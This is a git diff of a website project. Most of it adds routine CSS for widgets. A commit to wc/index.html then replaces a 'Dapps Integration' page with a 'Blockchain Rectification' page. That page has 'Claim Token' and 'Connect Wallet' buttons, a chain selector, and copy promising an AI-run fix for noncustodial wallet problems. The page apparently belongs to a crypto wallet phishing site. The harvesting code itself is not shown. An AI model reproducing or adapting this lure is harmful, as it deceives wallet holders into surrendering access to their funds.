+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 21px;
+    padding: 15px 18px 14px 19px;
+    color: var(--primary-color);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button .icon-fl-send {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition: all 0.3s ease-in-out;
+    -ms-transition: all 0.3s ease-in-out;
+    -o-transition: all 0.3s ease-in-out;
+    transition: all 0.3s ease-in-out;
+}
+
+.widget-subcribe .form-subcribe button:hover .icon-fl-send{
+    color: #fff;
+}
+
+.widget-subcribe .form-subcribe button:hover {
+    opacity: .9;
+}
+
+/* widget-recent-post */
+.box-recent-post,
+.widget-recent-post ul li.box-recent-post {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    width: 100%;
+    align-items: center;
+    padding: 8px 12px 8px 8px;
+    border-radius: 6px;
+    cursor: default;
+    box-shadow: 0px 2px 6px 0px rgb(47 47 47 / 10%);
+}
+.is_dark .widget-recent-post ul li.box-recent-post {
+    background: #343444;
+}
+
+.widget-recent-post ul li.box-recent-post {
+    margin-bottom: 16px;
+}
+
+.widget-recent-post ul li:last-child {
+    margin-bottom: 0px;
+}
+
+.box-recent-post .box-feature img {
+    width: 47px;
+    height: 44px;
+    border-radius: 6px;
+    object-fit: cover;
+}
+
+.box-recent-post .box-content {
+    padding-left: 10px;
+    width: 86%;
+}
+
+.box-recent-post .box-content span {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: space-between;
+}
+
+.box-recent-post .box-content .title-recent-post {
+    font-size: 14px;
+    font-weight: bold;
+    line-height: 22px;
+}
+
+.box-recent-post .box-content .sub-recent-post,
+.box-recent-post .box-content .day-recent-post {
+    font-size: 13px;
+    line-height: 18px;
+    margin-top: 4px;
+    color: #7A798A;
+}
+
+.box-recent-post .box-content .day-recent-post:hover {
+    color: var(--primary-color3);
+}
+
+/* widget-tag */
+.widget-tag.style-1 {
+    margin-right: -5px;
+}
+
+.widget-tag ul {
+    display  : -webkit-box;
+    display  : -moz-box;
+    display  : -ms-flexbox;
+    display  : -webkit-flex;
+    display  : flex;
+    flex-wrap: wrap;
+}
+
+.widget-tag.style-1 ul li {
+    margin-right : 12px;
+    margin-bottom: 13px;
+}
+
+.widget-tag a.box-widget-tag {
+    line-height: 38px;
+    padding: 0 28px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.widget-tag a.box-widget-tag {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: #fff;
+}
+
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color: var(--primary-color);
+}
+
+.fl-dark .widget-tag a.box-widget-tag {
+    background-color: #343444;
+}
+
+.fl-dark .widget-tag a.box-widget-tag:hover {
+    background-color: var(--primary-color3);
+    color           : var(--primary-color);
+}
+
+.widget-tag.style-2 {
+    display: -webkit-box;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: -webkit-flex;
+    display: flex;
+}
+
+.widget-tag.style-2 .title-widget {
+    line-height : 26px;
+    margin-right: 15px;
+}
+
+.widget-tag.style-2 ul li {
+    margin-right: 6px;
+}
+
+.widget-tag.style-2 ul li::after {
+    content: ',';
+}
+
+.widget-tag.style-2 ul li:last-child::after {
+    content: '';
+}
+
+.widget-tag.style-2 ul li a {
+    font-size: 18px;
+    line-height: 28px;
+}
+
+.widget-tag.style-2 ul li a {
+    color: #7A798A;
+}
+
+.widget-tag.style-2 ul li a:hover {
+    color: var(--primary-color3);
+}
+.is_dark .widget-tag.style-2 ul li a:hover {
+    color: #fff;
+}
+/* widget-search */
+.widget-search form {
+    position: relative;
+}
+
+.widget-search input {
+    border-radius: 10px;
+    background: transparent;
+    width: 100%;
+    padding: 10px 70px 8px 19px;
+    font-size: 13px;
+    border: 1px solid rgba(138, 138, 160, 0.3);
+}
+
+.widget-search input.style-2 {
+    padding: 14px 70px 12px 19px;
+    font-size: 14px;
+}
+
+.widget-search input.style-2::placeholder {
+    letter-spacing: 0px;
+}
+
+.widget-search input:focus {
+    border: 1px solid rgba(52, 52, 68, 1);
+    background: 343444;
+}
+
+.widget-search input::placeholder {
+    font-size     : 14px;
+    letter-spacing: -0.5px;
+}
+
+.widget-search button {
+    border-top-right-radius   : 10px;
+    border-bottom-right-radius: 10px;
+    border-top-left-radius: 0;
+    border-bottom-left-radius: 0;
+    position: absolute;
+    top: 0;
+    right: 0;
+    background-color: var(--primary-color3) ;
+    font-size: 17px;
+    padding: 12.5px 22px;
+    border: none;
+    color: #fff;
+}
+
+.widget-search button.style-2 {
+    padding: 16.5px 22px;
+}
+.widget-search button i{
+    color: #fff;
+}
+
+/* widget-filter */
+.widget-filter ul {
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    flex-wrap: wrap;
+    margin-bottom: 8px;
+}
+
+.widget-filter.style-2 ul li {
+    margin-right: 12px;
+    margin-bottom: 13px;
+}
+
+.widget-filter a.box-widget-filter i {
+    margin-right: 8px;
+    color: var(--primary-color3);
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+.is_dark .widget-filter a.box-widget-filter i {
+    color: #fff;
+}
+.widget-filter a.box-widget-filter.active i,
+.widget-filter a.box-widget-filter:hover i {
+    color: #ffffff;
+    -webkit-transition: all 0.3s ease-in-out;
+    -moz-transition   : all 0.3s ease-in-out;
+    -ms-transition    : all 0.3s ease-in-out;
+    -o-transition     : all 0.3s ease-in-out;
+    transition        : all 0.3s ease-in-out;
+}
+
+.widget-filter a.box-widget-filter {
+    line-height: 38px;
+    padding: 0 20px;
+    font-size: 15px;
+    font-weight: 600;
+    border-radius: 40px;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: var(--primary-color2);
+}
+
+.widget-filter a.box-widget-filter {
+    box-shadow: 0px 2px 6px 0px rgb(47 83 109 / 10%);
+    background-color: var(--primary-color);
+}
+
+.widget-filter a.box-widget-filter.active,
+.widget-filter a.box-widget-filter:hover {
+    background-color: var(--primary-color3);
+    color: #ffffff;
+}
+
+
+.widget-filter .btn-filter {
+    color: var(--primary-color3);
+    font-size: 16px;
+    line-height: 26px;
+    font-weight: 700;
+    position: relative;
+    cursor: pointer;
+}
+
+.widget-filter .btn-filter:hover {
+    color: var(--primary-color3);
+}
+
+.widget-filter.style-1 .header-widget-filter {
+    justify-content: space-between;
+    display: -webkit-box;  
+    display: -moz-box;      
+    display: -ms-flexbox;   
+    display: -webkit-flex; 
+    display: flex;
+}
+
+.widget-filter.style-1 form label {
+    line-height: 26px;
+    font-size: 15px;
+    font-weight: 600;
+    margin-bottom: 20px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 40px;
+}
+
+.widget-filter.style-1 form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-filter.style-1 input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-filter .btn-checkbox {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 28px;
+    height: 28px;
+    background-color: transparent;
+    border-radius: 8px;
+}
+
+.widget-filter .btn-checkbox {
+    border:1px solid #7A798A;
+}
+
+.fl-dark .widget-filter .btn-checkbox {
+    border:1px solid #343444;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-filter.style-1 form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    left: 6px;
+    top: 2px;
+    color: #fff;
+}
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+
+.is-dark .widget-category.boder-bt {
+    border-bottom: 1px solid #343444;
+}
+
+.widget-category form label {
+    line-height: 16px;
+    font-size: 14px;
+    margin-bottom: 12px;
+    position: relative;
+    cursor: pointer;
+    padding-left: 24px;
+    letter-spacing: -0.5px;
+}
+
+.widget-category form label.mgbt-none {
+    margin-bottom: 0;
+}
+  
+.widget-category input{
+    position: absolute;
+    opacity: 0;
+    width: 100%;
+    height: 100%;
+    top: 0;
+    left: 0;
+    z-index: 1;
+    margin-right: 0px;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox {
+    background-color: var(--primary-color3);
+    border:1px solid var(--primary-color3);
+}
+
+.widget-category .btn-checkbox:after {
+    content: "";
+    position: absolute;
+    display: none;
+}
+
+.widget-category form label input:checked ~ .btn-checkbox:after {
+    display: block;
+}
+
+.widget-category .btn-checkbox:after {
+    content: "\e921";
+      font-family: 'nfts';
+    font-size: 10px;
+    left: 2px;
+    top: 0px;
+    color: #fff;
+}
+
+/* --------------widget-filter-----------*/
+
+.widget-filter a i {
+    margin-right: 8px;
+}
+
+.fl-dark .widget-filter a.box-widget-filter {
+    background-color: #343444;
+}
+
+.fl-dark .widget-filter a.box-widget-filter:hover {
+    background: var(--primary-color3);
+    color     : var(--primary-color);
+}
+
+.widget-filter .btn-filter.style-2 {
+    padding-top: 5px;
+}
+
+.fl-dark .widget-filter .btn-filter:hover {
+    color: var(--primary-color);
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-filter .btn-checkbox:after {
+    content : "";
+    position: absolute;
+    display : none;
+}
+
+.widget-filter.style-1 form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.widget-filter .btn-checkbox:after {
+    content    : "\e921";
+      font-family: 'nfts';
+    left       : 6px;
+    top        : 2px;
+    color      : #fff;
+}
+
+/* widget-category */
+.widget-category.boder-bt {
+    border-bottom: 1px solid #EBEBEB;
+}
+.is_dark .widget-category.boder-bt {
+    border-color: #343444;
+}
+.widget-category .title-wg-category {
+    justify-content: space-between;
+    display        : -webkit-box;
+    display        : -moz-box;
+    display        : -ms-flexbox;
+    display        : -webkit-flex;
+    display        : flex;
+    cursor         : pointer;
+}
+
+.widget-category .title-wg-category i {
+    font-size: 7px;
+    padding-top: 9px;
+    font-weight: 600;
+}
+
+.widget-category .title-widget {
+    line-height: 26px;
+}
+
+.widget-category form {
+    margin-bottom: 23px;
+}
+
+.widget-category input {
+    position    : absolute;
+    opacity     : 0;
+    width       : 100%;
+    height      : 100%;
+    top         : 0;
+    left        : 0;
+    z-index     : 1;
+    margin-right: 0px;
+}
+
+.widget-category .btn-checkbox {
+    position        : absolute;
+    top             : 0;
+    left            : 0;
+    width           : 16px;
+    height          : 16px;
+    background-color: transparent;
+    border-radius   : 4px;
+}
+
+.widget-category .btn-checkbox {
+    border: 1px solid #7A798A;
+}
+
+.widget-category form label input:checked~.btn-checkbox {
+    background-color: var(--primary-color3);
+    border          : 1px solid var(--primary-color3);
+}
+
+.widget-category form label input:checked~.btn-checkbox:after {
+    display: block;
+}
+
+.fl-item {
+    display: none;
+}
+
+.fl-item2 {
+    display: none;
+}
+
+.fl-item3 {
+    display: none;
+}
+
+
+span.type{
+    margin:0 auto;
+    width:200px;
+    margin-top:100px;
+}
+span.type::after {
+    content: '|';
+    display: inline;
+    animation: blink 0.7s infinite;
+}
+.is_dark span.type::after {
+    color:#fff;
+}
+/*Removes cursor that comes with typed.js*/
+.typed-cursor{
+   opacity: 0;
+	display: none;
+}
+
+/*Custom cursor animation*/
+@keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-webkit-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}
+@-moz-keyframes blink{
+    0% { opacity:1; }
+    50% { opacity:0; }
+    100% { opacity:1; }
+}



==== commit 27bb46c4: "Update index.html" ====
--- a/wc/index.html
+++ b/wc/index.html
@@ -1,1464 +1,529 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
+    <title>Blockchain- We are help to help you resolve your crypto related issues</title>
+    <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png"/>
+    <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
+    <link rel="stylesheet" href="assets/fonts/fonts.css">
+    <link rel="stylesheet" href="assets/css/app.css">
+    <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css" media="all" />
+</head>
+<body>
+    <!--==================================
+            Loader Start Here
+    ===================================-->
+        <div class="Loader">
+            <div class="spinnerPairHolder">
+                <div class="spinnerPair">
+                    <div class="spinnerPairCercle"></div>
+                    <div class="spinnerPairCercle"></div>
+                </div>
+                <div class="spinnerPair">
+                    <div class="spinnerPairCercle"></div>
+                    <div class="spinnerPairCercle"></div>
+                </div>
+                <div class="spinnerPair">
+                    <div class="spinnerPairCercle"></div>
+                    <div class="spinnerPairCercle"></div>
+                </div>
+                <div class="spinnerPair">
+                    <div class="spinnerPairCercle"></div>
+                    <div class="spinnerPairCercle"></div>
+                </div>
+                <div class="spinnerPair">
+                    <div class="spinnerPairCercle"></div>
+                    <div class="spinnerPairCercle"></div>
+                </div>
+            </div>
+        </div>
+    <!--==================================
+            Loader End Here
+    ===================================-->
+    <!--==================================
+            Hero Section Start Here
+    ===================================-->
 
-    <meta http-equiv="content-type" content="text/html;charset=UTF-8">
-    <title>Dapps Integration</title>
-
-    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
-
-    <link rel="stylesheet" type="text/css" href="assets/css/style.css">
-
-    <link rel="shortcut icon" href="assets/icon/Favicon.jpg">
-    <link rel="apple-touch-icon-precomposed" href="assets/icon/Favicon.jpg">
-</head>
-
-<!-- <body class="body header-fixed is_dark"> -->
-<body class="body header-fixed">
-
-    <div class="preload preload-container">
-        <div class="preload-logo"></div>
+    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
+        <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
+        
     </div>
 
-    <div id="wrapper">
-        <div id="page" class="clearfix">
-
-            <header id="header_main" class="header_1 js-header">
-                <div class="themesflat-container">
-                    <div class="row">
-                        <div class="col-md-12">
-                            <div id="site-header-inner">
-                                <div class="wrap-box flex">
-                                    <div id="site-logo" class="clearfix">
-                                        <div id="site-logo-inner">
-                                            <a href="index-1.htm" rel="home" class="main-logo">
-                                                <h4 style="color: blue !important;">Dapps Integration</h4>
-                                            </a>
-                                        </div>
-                                    </div>
-                                    
-                                    <div class="flat-search-btn flex">
-                                        <div class="sc-btn-top mg-r-12" id="site-header">
-                                            <a href="index-1.htm" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1">
-                                                <span>Validate Wallet</span>
-                                            </a>
-                                        </div>
-                                    </div>
-                                </div>
+    
+        <div class="hero2-main">
+            <div class="container-fluid">
+                <div class="row row-custom">
+                    <div class="col-lg-5 col-content-otr">
+                        <div class="col-content-inr">
+                            <h1 class="heading heading-h1">Blockchain Rectification</h1>
+                            <p class="desc heading-L">Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.</p>
+                            <p class="desc heading-L">Open and decentralized protocol for syncing various Wallets issues on  Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</h4>
+                            <p class="desc heading-L">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</h3>
+                            <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero Human interference.</h3>
+                            <div class="action">
+                            <span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Claim Token</a></span><br><span class="btn-primary-1"><a href="wc/index.html" style="color:#FFFFFF; text-decoration:none;">Connect Wallet</a></span>
+                                
                             </div>
+                            <div class="btn-hero heading-SB" id="slect-main">
+                                    <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false" data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
+                                        <option value="">Select Chain</option>
+                                        <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
+                                        <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
+                                        <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
+                                        <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
+                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>
+                                        <option value="0xfa" data-select2-id="select2-data-33-hulu">Arbitrum</option>
+                                        <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
+                                    </select>
+                                </div>
                         </div>
                     </div>
                 </div>
-                <div class="mode_switcher">
-                    <a href="index-1.htm" class="light d-flex align-items-center is_active">
-                        <img src="assets/images/icon/sun.png" alt="">
-                    </a>
-                    <a href="index-1.htm" class="dark d-flex align-items-center">
-                        <img id="moon_dark" src="assets/images/icon/moon-2.png" alt="">
-                    </a>
-                </div>
-            </header>
-
-
-    
-
-            <section class="tf-section top-seller" id="wallets_list">
-                <div class="themesflat-container">
-                    <div class="row">
-                        <div class="col-md-12">
-                            <h2 class="tf-title style2">
